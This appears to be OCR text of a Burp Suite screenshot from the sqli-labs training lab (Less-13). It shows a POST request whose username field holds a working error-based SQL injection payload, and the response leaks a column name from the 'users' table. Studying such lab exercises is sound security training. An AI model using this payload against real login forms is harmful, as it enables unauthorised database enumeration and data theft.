 1 ×  +
Send  Cancel  <  >  Target: http://192.168.31.167  HTTP
Request
Pretty  Raw  Hex  \n
1 POST /sqli/Less-13/ HTTP/1.1
2 Host: 192.168.31.167
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 262
9 Origin: http://192.168.31.167
10 Connection: close
11 Referer: http://192.168.31.167/sqli/Less-13/
12 Cookie: PHPSESSID=9d2c53b046b6d94149f4c559
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 uname=admin') union select count(*),concat_ws('-',(select column_name from
information_schema.columns where table_schema='security' and table_name='users' limit
1,1),floor (rand(0)*2))as a from information_schema.tables group by a  --+
&passwd=&submit=Submit
17
18
Response
Pretty  Raw  Hex  Render  \n
Welcome  Dhakkan
Username :
Password :
Submit
Duplicate entry 'username-1' for key ''
LOGIN ATTEMPT
FAILED